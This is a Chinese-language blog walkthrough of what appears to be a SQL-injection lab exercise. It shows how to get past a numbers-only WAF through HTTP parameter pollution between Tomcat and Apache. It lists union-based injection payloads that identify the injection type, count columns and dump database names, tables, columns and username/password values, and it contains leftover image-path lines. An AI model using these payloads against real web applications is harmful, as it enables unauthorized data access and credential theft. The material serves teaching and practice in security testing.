waf是只允许输入数字的,我们在输入数字的时候先给waf看然后检测正常后才转发给我们需要访问的页面,那篇文章是有写到的,这里我弄2个值,一个是用来欺骗waf的。另一个才是给我们需要访问页面的

看一下这篇博客,http://blog.csdn.net/nzjdsds/article/details/77758824

1.先判断注入类型



(1)输入:?id=1



(2)输入:?id=1 and 1=2

(1)(2)页面没有变化,不是数字型





(3)输入:?id=1'

出现错误

(4)输入:?id=1''

结合(3)(4)id='1'





2.对列数进行判断:

(1)输入?id=1' order by 3 --+

(2)输入?id=1' order by 4 --+

3.八

3.八

结合(1)(2),是3列



3.查看显示位,判断手注位置

(1)输入?id=-1' union select 1,2,3 --+

2,3为显示位,此时可在2,3位置进行手注



4.爆破

(1)查询所有数据库:?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+



(2)爆库:?id=-1' union select 1,database(),3 --+



(3)爆表:?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security" --+



(4)爆列名:?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users" --+



(5)爆值:?id=-1' union select 1,group_concat(username,0x7e,password),3 from security.users --+

另外还有别的方法

利用tomcat与apache解析相同请求参数不同的特性,tomcat解析相同请求参数取第一个,而apache取第二个,如?id=1&id=2,tomcat取得1,apache取得2